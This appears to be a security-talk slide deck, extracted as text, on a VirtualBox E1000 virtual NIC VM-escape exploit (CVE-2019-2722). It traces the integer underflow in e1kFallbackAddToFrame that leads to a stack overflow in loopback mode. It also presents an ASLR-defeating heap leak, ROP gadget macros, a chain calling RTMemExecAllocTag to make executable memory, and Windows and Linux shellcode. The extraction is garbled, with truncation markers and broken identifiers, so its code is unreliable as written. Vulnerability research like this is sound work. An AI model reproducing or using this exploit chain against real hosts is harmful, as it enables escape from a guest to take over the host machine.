

TDH

#### E1000: VirtualBox Implementation

static int e1kRegWriteTDT(PE1KSTATE pThis, uint32 t offset, uint32 t index, uint32 t value)

```
int rc = e1kRegWriteDefault(pThis, offset, index, value);
```

```
/* All descriptors starting with head and not including tail belong to us. *//* Process them. */
E1kLog2(("%s e1kRegWriteTDT: TDBAL=%08x, TDBAH=%08x, TDLEN=%08x, TDH=%08x, TDT=%08x\n",
        pThis->szPrf, TDBAL, TDBAH, TDLEN, TDH, TDT));
```

```
/* Ignore TDT writes when the link is down. */
if (TDH != TDT && (STATUS & STATUS LU))
```

```
[Truncated]
```

```
/* Transmit pending packets if possible, defer it if we cannot do it
  in the current context. */
```
[Truncated]

 $rc = e1kXmitPending(pThis, false / *fOnWorkerThread*');$ 

```
[Truncated]
```
return rc;

#### Packet Descriptors: VirtualBox Parsing Logic

VirtualBox parses one packet at a time.

At first, VirtualBox parses the Context Descriptor.

```
DECLINLINE(void) e1kUpdateTxContext(PE1KSTATE pThis, E1KTXDESC *pDesc)
[Truncated]
        pThis->contextTSE = pDesc->context;
        uint32 t cbMaxSegmentSize = pThis->contextTSE.dw3.u16MSS + pThis->contextTSE.dw3.u8HDRLEN + 4;
[Truncated]
        pThis->u32PayRemain = pThis->contextTSE.dw2.u20PAYLEN;
        pThis->u16HdrRemain = pThis->contextTSE.dw3.u8HDRLEN;
[Truncated]
-1
```
#### e1kXmitDesc() parses the Data Descriptors of the packet and it adds them to the Ethernet Frame.

```
static int e1kXmitDesc(PE1KSTATE pThis, E1KTXDESC *pDesc, RTGCPHYS addr,
                       bool fOnWorkerThread)
   int rc = VINF SUCCESS;
   switch (e1kGetDescType(pDesc))
[Truncated]
        case E1K_DTYP_DATA:
[Truncated]
            if (pDesc->data.cmd.u20DTALEN == 0 || pDesc->data.u64BufAddr == 0)
                E1kLog2(("% Empty data descriptor, skipped.\n", pThis->szPrf));
            else
[Truncated]
                    rc = e1kFallbackAddToFrame(pThis, pDesc, fOnWorkerThread);
[Truncated]
            break;
[Truncated]
   return rc;
```

```
static int e1kFallbackAddToFrame(PE1KSTATE pThis, E1KTXDESC *pDesc, bool fOnWorkerThread)
    uint16 t u16MaxPktLen = pThis->contextTSE.dw3.u8HDRLEN + pThis->contextTSE.dw3.u16MSS;
    int rc = VINF SUCCESS;
   do
        /* Calculate how many bytes we have left in this TCP segment */
        uint32 t cb = u16MaxPktLen - pThis->u16TxPktLen;
        if (cb > pDesc->data.cmd.u20DTALEN)
            /* This descriptor fits completely into current segment */
            cb = pDesc->data.cmd.u20DTALEN;
           rc = e1kFallbackAddSegment(pThis, pDesc->data.u64BufAddr, cb, pDesc->data.cmd.fEOP /*fSend*/, fOnWorkerThread);
        else
            rc = e1kFallbackAddSegment(pThis, pDesc->data.u64BufAddr, cb, true /*fSend*/, fOnWorkerThread);
             * Rewind the packet tail pointer to the beginning of payload,
            * so we continue writing right beyond the header.
            pThis->u16TxPktLen = pThis->contextTSE.dw3.u8HDRLEN;
        pDesc->data.u64BufAddr
                                 += cb;
        pDesc->data.cmd.u20DTALEN -= cb;
    } while (pDesc->data.cmd.u20DTALEN > 0 && RT_SUCCESS(rc));
[Truncated]
```

```
return VINF_SUCCESS;
```

```
static int e1kFallbackAddSegment(PE1KSTATE pThis, RTGCPHYS PhysAddr, uint16 t u16Len, bool fSend, bool fOnWorkerThread)
    int rc = VINF_SUCCESS;
[Truncated]
   PDMDevHlpPhysRead(pThis->CTX SUFF(pDevIns), PhysAddr,
                      pThis->aTxPacketFallback + pThis->u16TxPktLen, u16Len);
[Truncated]
    if (fSend)
[Truncated]
        e1kTransmitFrame(pThis, fOnWorkerThread);
[Truncated]
    ł
    return rc;
```
### Packet Descriptors: VirtualBox Parsing Logic

The PDMDevHlpPhysRead() function reads u16Len bytes from guest memory, starting at address PhysAddr. It stores the content inside a heap buffer, aTxPacketFallback. This buffer is inside the E1000 structure.

If the segment we're adding is the last one of the packet, the e1kTransmitFrame() function is used to send the frame.

If the E1000 controller has the **loopback mode** turned on, the packet is copied into a stack buffer.

The packet is treated as a receiving packet. It's sent to the receiving part of the E1000 controller.

```
static int e1kHandleRxPacket(PE1KSTATE pThis, const void *pvBuf, size t cb, E1KRXDST status)
             rxPacket[E1K MAX RX PKT SIZE];
   uint8 t
   uint8_t
            *ptr = rxPacket;[Truncated]
       memcpy(rxPacket, pvBuf, cb);
[Truncated]
```

```
static void e1kTransmitFrame(PE1KSTATE pThis, bool fOnWorkerThread)
    PPDMSCATTERGATHER pSg
                                  = pThis->CTX SUFF(pTxSg);
    uint32 t
                         cbFrame = pSg ? (uint32_t)pSg->cbUsed : 0;
    \textsf{assert}(\textsf{!pSg} \mid \mid \textsf{pSg-}>c\textsf{Segs} == 1);[Truncated]
     * Dump and send the packet.
    int rc = VERR NET DOWN;
    if (pSg && pSg->pvAllocator != pThis)
        e1kPacketDump(pThis, (uint8 t const *)pSg->aSegs[0].pvSeg, cbFrame, "--> Outgoing");
        pThis ->CTX SUFF(pTxSg) = NULL;
        PPDMINETWORKUP pDrv = pThis->CTX SUFF(pDrv);
        if (pDrv)
[Truncated]
             rc = pDrv->pfnSendBuf(pDrv, pSg, fOnWorkerThread);
[Truncated]
    else if (pSg)
[Truncated]
        if (GET BITS(RCTL, LBM) == RCTL LBM TCVR)
[Truncated]
             e1kHandleRxPacket(pThis, pSg->aSegs[0].pvSeg, cbFrame, status);
             rc = VINF SUCCESS;
[Truncated]
[Truncated]
```
#### The vulnerability: CVE-2019-2722

#### **WCVE-2019-2722 Detail**

#### **MODIFIED**

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

#### **Description**

Vulnerability in the Oracle VM VirtualBox component of Oracle Virtualization (subcomponent: Core). Supported versions that are affected are Prior to 5.2.28 and prior to 6.0.6. Easily exploitable vulnerability allows low privileged attacker with logon to the infrastructure where Oracle VM VirtualBox executes to compromise Oracle VM VirtualBox. While the vulnerability is in Oracle VM VirtualBox, attacks may significantly impact additional products. Successful attacks of this vulnerability can result in takeover of Oracle VM VirtualBox. CVSS 3.0 Base Score 8.8 (Confidentiality, Integrity and Availability impacts). CVSS Vector: (CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H).

#### What if...?



After the parsing of the first packet, pThis->u16TxPktLen contains the value 0x10.

If the second packet has a maximum packet size which is less than 0x10, an integer underflow occurs in the **cb** variable.

```
static int e1kFallbackAddToFrame(PE1KSTATE pThis, E1KTXDESC *pDesc, bool fOnWorkerThread)
```
uint16 t u16MaxPktLen = pThis->contextTSE.dw3.u8HDRLEN + pThis->contextTSE.dw3.u16MSS;

```
int rc = VINF SUCCESS;
do
   /* Calculate how many bytes we have left in this TCP segment */
   uint32 t cb = u16MaxPktLen - pThis->u16TxPktLen;
    if (cb > pDesc->data.cmd.u20DTALEN)
       /* This descriptor fits completely into current segment */
       cb = pDesc->data.cmd.u20DTALEN;
       rc = e1kFallbackAddSegment(pThis, pDesc->data.u64BufAddr, cb, pDesc->data.cmd.fEOP /*fSend*/, fOnWorkerThread);
   else
       rc = e1kFallbackAddSegment(pThis, pDesc->data.u64BufAddr, cb, true /*fSend*/, fOnWorkerThread);
        * Rewind the packet tail pointer to the beginning of payload,
        * so we continue writing right beyond the header.
       pThis->u16TxPktLen = pThis->contextTSE.dw3.u8HDRLEN;
   pDesc->data.u64BufAddr
                              += cb;
   pDesc->data.cmd.u20DTALEN -= cb;
```
[Truncated]

```
return VINF SUCCESS;
```
while (pDesc->data.cmd.u20DTALEN > 0 && RT SUCCESS(rc));

#### If cb is greater than E1K MAX RX PKT SIZE, a stack-based buffer overflow occurs.

```
static int e1kHandleRxPacket(PE1KSTATE pThis, const void *pvBuf, size t cb, E1KRXDST status)
```

```
uint8 t
        rxPacket[E1K_MAX_RX_PKT_SIZE];
uint8 t *ptr = rxPacket;
```

```
[Truncated]
```
memcpy(rxPacket, pvBuf, cb);

[Truncated]

```
static void e1kTransmitFrame(PE1KSTATE pThis, bool fOnWorkerThread)
    PPDMSCATTERGATHER pSg
                                   = pThis->CTX SUFF(pTxSg);
                          cbFrame = pSg ? (uint32_t)pSg->cbUsed : 0;
    uint32 t
    \textsf{assert}(\textsf{!pSg} \mid \textsf{! pSg-} \textsf{`cSegs} == 1);[Truncated]
     * Dump and send the packet.
    int rc = VERR NET DOWN;
    if (pSg && pSg->pvAllocator != pThis)
        e1kPacketDump(pThis, (uint8_t const *)pSg->aSegs[0].pvSeg, cbFrame, "--> Outgoing");
        pThis ->CTX SUFF(pTxSg) = NULL;
```

```
PPDMINETWORKUP pDrv = pThis->CTX SUFF(pDrv);
if (pDrv)
```
#### [Truncated]

```
rc = pDrv->pfnSendBuf(pDrv, pSg, fOnWorkerThread);
```
#### [Truncated]

```
else if (pSg)
```

```
[Truncated]
```
if (GET BITS(RCTL, LBM) == RCTL LBM TCVR)

#### [Truncated]

```
e1kHandleRxPacket(pThis, pSg->aSegs[0].pvSeg, cbFrame, status);
rc = VINF SUCCESS;
```
#### [Truncated]

#### [Truncated]

#### RIP Control!



#### Good! Now what?



## **Mitigations**

NX/DEP: Stack is not executable  $\rightarrow$  no shellcode :(

ASLR: Randomization of addresses  $\rightarrow$  we don't know where we are



```
static int e1kFallbackAddSegment(PE1KSTATE pThis, RTGCPHYS PhysAddr, uint16 t u16Len, bool fSend, bool fOnWorkerThread)
    int rc = VINF_SUCCESS;
[Truncated]
   PDMDevHlpPhysRead(pThis->CTX SUFF(pDevIns), PhysAddr,
                      pThis->aTxPacketFallback + pThis->u16TxPktLen, u16Len);
[Truncated]
    if (fSend)
[Truncated]
        e1kTransmitFrame(pThis, fOnWorkerThread);
[Truncated]
    ł
    return rc;
```
#### Reliable leak!

By using the PDMDevHlpPhysRead() function, we can read a static string placed onto the heap, from this address we can get the base address of VBoxDD.dll/.so

Note: VirtualBox heap is randomized by ASLR, but internal structures are allocated always at the **same offset** :)

With the VBoxDD base address, we can use gadgets inside this module to write a custom ROP chain :))

#### Result of the leak

```
leak pointer bytes (ACPI2STRING);
printk("Final pointer: 0x%llx\n", *(uint64 t *)LEAKED POINTER);
VboxDDBase = *(uint64 t *)LEAKED POINTER - VBOXDDBASEOFFSET;
printk("VBoxDD.so@0x%llx\n", VboxDDBase);
leak pointer bytes (ACPI2STRING2);
printk("Heap pointer: 0x%llx\n", *(uint64 t *)LEAKED POINTER);
PelkstateAddr = *(uint64 t *)LEAKED POINTER - STRING2PE1KSTATE;
printk("ElKState pointer: 0x%llx\n", PelkstateAddr);
aTxPacketFallback = PelkstateAddr + E1K2PACKETFALLBACK:printk("pThis->aTxPacketFallback buffer (we'll place shellcode here): 0x%llx\n", aTxPacketFallback);
```
#### ROP Gadgets: arbitrary read

We can use the 'arbitrary read' gadget to read entries from the Import Address Table (IAT)/ Procedure Linkage Table (PLT).

#define ARBITRARY READ(B, addr, iter) {\ ADD GADGET(B, iter, POP RAX) \ ADD GADGET(B, iter, addr)  $\setminus$ ADD GADGET(B, iter, MOV PTR)  $\setminus$ ADD GADGET(B, iter,  $\theta$ xdeadbeef) \ ADD GADGET(B, iter, 0xdeadbeef)  $\setminus$ 

## ROP Gadget: RTMemExecAllocTag()

By calling the RTMemExecAllocTag() function, it's possible to allocate executable memory and then copy some shellcode inside it.

The ROP chain then redirects control flow inside this memory region to execute the shellcode.

```
RTDECL(void *) RTMemExecAllocTag(size t cb, const char *pszTag) RT NO THROW DEF
    RT_NOREF_PV(pszTag);
    * Allocate first.
    AssertMsg(cb, ("Allocating ZERO bytes is really not a good idea! Good luck with the next assertion!\n"));
    cb = RT ALIGN Z(cb, 32);void *pv = malloc(cb);AssertMsg(pv, ("malloc(%d) failed!!!\n", cb));
   if (pv)memset(pv, 0xcc, cb);
               *pvProt = (void *)((uintptr_t)pv & ~(uintptr_t)PAGE_OFFSET_MASK);
        size t cbProt = ((\text{uintptr t})\text{pv & PAGE OFFSET MAX}) + cb;cbProt = RT_ALIGN_Z(cbProt, PAGE_SIZE);
       DWORD fFlags = 0;
       if (!VirtualProtect(pvProt, cbProt, PAGE EXECUTE READWRITE, &fFlags))
            AssertMsgFailed(("VirtualProtect(%p, %#x,,) -> lasterr=%d\n", pvProt, cbProt, GetLastError()));
            free(pv);pv = NULL;return pv;
```
#### Memory inspection with WinDbg



#### Windows shellcode - PEB walking

```
mov rsi, [gs:0x60] ; Getting PEB from TEB
       mov rsi, [rsi+0x18] ; PEB LDR DATA
       mov rsi, [rsi+0x10] ; InLoadOrderModuleList
       lodsg
       mov rsi, [rax]
       mov rdi, [rsi+0x30] ; dll base address
       /* Got kernel32.dll base address */
       lea rbx, [rip+exec]
       call rbx
        calc: .string "calc.exe"
exec:
       pop rcx
       add rdi, 0x05f0e0
       xor rdx, rdx
       inc rdx
        call rdi
```
#### Linux shellcode - fork(), execve() and chill

nop nop mov rax,  $58$ ; vfork() syscall test rax, rax jnz parent continue mov rax,  $59$ ; execve() lea rdi, [rip+shell] mov [rip+argv], rdi lea rsi, [rip+argv] lea rdx, [rip+env] mov [rip+envp], rdx lea rdx, [rip+envp] syscall

# DEMO TIME! (Windows)

# DEMO TIME! (Linux)

## VM escape!

